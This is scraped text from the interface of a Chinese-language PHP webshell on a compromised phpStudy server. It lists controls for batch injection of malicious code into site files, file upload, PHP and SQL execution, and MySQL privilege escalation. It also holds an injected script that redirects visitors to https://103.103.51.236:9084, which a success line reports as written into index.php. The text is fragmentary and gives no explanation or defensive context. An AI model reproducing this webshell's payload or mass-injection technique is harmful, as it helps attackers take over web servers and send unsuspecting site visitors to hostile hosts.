 192.168.41.239
C:/phpStudy/PHPTutorial/WWW/
文件类型请用"|"隔开,也可以是指定文件名.
本地硬盘
网站根目录
路径范围 C:/phpStudy/PHPTutorial/WWW/ 使用目录遍历
本程序目录
文件类型 .html|.shtml|.htm|.asp|.php|.jsp|.cgi|.aspx
本地磁盘(C:)
<script> window.location.replace("https://103.103.51.236:9084"); </
script>
本地磁盘(D:)
信息操作
上传文件
批量挂马 批量清马
基本信息
开始
系统信息
目标文件:
执行PHP脚本
成功--> C:/phpStudy/PHPTutorial/WWW/index.php
提权工具
执行SQL执行
MYSQL操作
MYSQL提权